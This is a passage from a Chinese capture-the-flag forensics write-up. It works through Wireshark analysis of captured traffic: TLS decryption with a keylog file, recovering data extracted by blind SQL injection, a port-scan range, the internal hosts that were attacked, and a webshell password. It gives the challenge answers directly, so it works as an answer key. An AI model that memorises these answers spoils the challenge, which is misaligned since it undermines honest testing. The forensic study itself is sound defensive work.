

根据TCP流量,得知该ios_agent的加密密钥明文hack4sec,如下图所示:

10.4

【题目描述】

盲注拿到了一个敏感数据__746558f3-c841-456b-85d7-d6c0f2edabb2__。

【操作内容】



这里需要先对TLS数据流进行解密。首选项,TLS 选择keylog.txt

数据流过滤为http2,然后对数据流进行盲注分析(这里我进行了导出并进行了urldecode)

这个题跟上面的日志分析一样,最后hex转一下就可以了

746558f3-c841-456b-85d7-d6c0f2edabb2



10.5

【题目描述】

黑客端囗扫描的扫描器的扫描范围是__10-499__。(格式使用“开始端口-结束端口”)

【操作内容】

1、基于跳板服务器进行分析,可以发现其一直进行端口扫描的目标ip为192.168.1.12,wireshark过滤后结果如下图:

2、因此扫描器的扫描范围为:10-499。

10.6 暂未发现write up

【题目描述】

被害者手机上被拿走了的私钥文件内容是___________。

【操作内容】

10.7

【题目描述】

黑客访问/攻击了内网的几个服务器,IP地址为__172.28.0.2#192.168.1.12__。

【操作内容】

方法1:access.log很明显的,172.28.0.2为已被攻击。结合上题被疯狂扫描,认为是192.168.1.12。

方法2:跳板机地址为192.168.1.8,通过科来分析源ip为192.168.1.8,目标地址为本地ip的tcp流量,发现两个IP:172.28.0.2#192.168.1.12。



10.8

【题目描述】

黑客写入了一个webshell,其密码为__fxxk__。

【操作内容】

分析提供的access.log即可获得到写入的webshell密码fxxk。

11 加密的大文件

11.1

【题目描述】

【操作内容】

本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)